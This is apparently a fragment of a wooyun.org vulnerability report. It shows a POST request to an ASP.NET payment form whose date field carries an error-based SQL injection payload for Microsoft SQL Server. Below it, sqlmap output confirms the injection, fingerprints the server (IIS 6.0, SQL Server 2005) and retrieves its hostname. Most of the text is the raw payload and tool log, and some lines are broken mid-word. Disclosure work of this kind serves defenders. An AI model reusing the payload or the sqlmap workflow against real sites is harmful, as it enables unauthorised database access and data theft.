 0BGFhYWEUKwMOZ2dnZ2dnZ2dnZ2dnZ2dkZAIdDzwrABECAA8WBB8BZx4LXyFJdGVtQ291bnRmZAEQFgA
WABYAZAIfDw8WBh4LUmVjb3JkY291bnRmHgpBbHdheXNTaG93Zx4IUGFnZVNpemUCGWRkGAEFCUdyaWR
WaWV3MQ88KwAMAQhmZMh1Z4GUDISisTonVhl1R0++VuES8MDKnKfIoJg08Qhb&__EVENTVALIDATION=
/wEWLQKQv+CXDQKDx93qBwLvgYNMAtyPvN0CAuylz/8HArS16cYEAv2Q47wKAoeWrYAFAvPR18gCArun
jJoCAsWp28QHAu2luJUEAqXH28QHAsPrsfoJApCj3dYIAtjm+tYHAsC07vwCAuPMiZYMArvs1rkEAvOG
4YgIArCVytYMApWi2q0GAoLfrkYCw/+m0A8C5pGSuQUC6peeOQL49a3WBQL2/+GdCgKP1o7ECAK3v9jA
DALKrfPPDgK7q7GGCALN0o7ECAK7zY7ECALNs8CPCQKq4vr+DwKM54rGBgKFt7SHCQL0icixCQK5mcmV
DALFxJGRCgLaz+bhCwKqibLLCwLZl97MBALx67CPB7aLM5NfYESR/1wDrDB19tkV7bynwwCWFN1ZZQ+Z
93W7&meb=&pay==%E8%AF%B7%E9%80%89%E6%8B%A9=&bank==%E8%AF%B7%E9%80%89%E6%8B%A9=&y
date=2015-&yymoney=0&remask=&Button2=%E6%8F%90%E4%BA%A4%E4%BF%A1%E6%81%AF&s
date=2015-') AND 6472=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(112)+CHA
R(98)+CHAR(113)+(SELECT (CASE WHEN (6472=6472) THEN CHAR(49) ELSE CHAR(48) END))
+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(106)+CHAR(113))) AND ('qeza'='qeza&edate=2015
-05-28&card=&pagenum=25&mid=0&selid=0&delm=0&delbank=&datagroup=&kefu=
---
do you want to exploit this SQL injection? [Y/n] y
[20:00:13] [INFO] testing Microsoft SQL Server
[20:00:14] [INFO] confirming Microsoft SQL Server
[20:00:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[20:00:15] [INFO] fetching server hostname
[20:00:15] [INFO] retrieved: PIAOYOU
hostname:    'PIAOYOU'
[20:00:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[20:00:15] [INFO] you can find results of scanning in multiple targets mode insi
de the CSV file 'C:\Users\Administrator\.sqlmap\output\
www.wooyun.org